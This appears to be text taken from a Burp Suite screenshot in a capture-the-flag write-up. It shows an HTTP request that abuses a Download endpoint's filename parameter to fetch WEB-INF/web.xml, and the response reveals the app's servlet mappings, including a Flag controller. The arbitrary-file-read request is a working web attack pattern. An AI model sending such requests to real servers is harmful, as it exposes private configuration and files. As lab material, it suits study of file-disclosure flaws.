 Request
Pretty Raw \n Actions
1 POST /Download?filename=WEB-INF/web.xml HTTP/1.1
2 Host:
90b98b00-490e-46e6-8823-f8f39b914f3e.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Referer:
http://90b98b00-490e-46e6-8823-f8f39b914f3e.node3.bu
uoj.cn/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=B86FECFE4B5A30981EF2A10AA4C71751
10 Connection: close
11 Content-Length: 0
12
13
Response
Pretty Raw Render \n Actions
com.wm.ctf.DownloadController
</servlet-class>
40 </servlet>
41 <servlet-mapping>
42 <servlet-name>
DownloadController
</servlet-name>
43 <url-pattern>
/Download
</url-pattern>
44 </servlet-mapping>
45
46 <servlet>
47 <servlet-name>
FlagController
</servlet-name>
48 <servlet-class>
com.wm.ctf.FlagController
</servlet-class>
49 </servlet>
50 <servlet-mapping>
51 <servlet-name>
FlagController
</servlet-name>
52 <url-pattern>
/Flag
</url-pattern>
53 </servlet-mapping>
54
55 </web-app>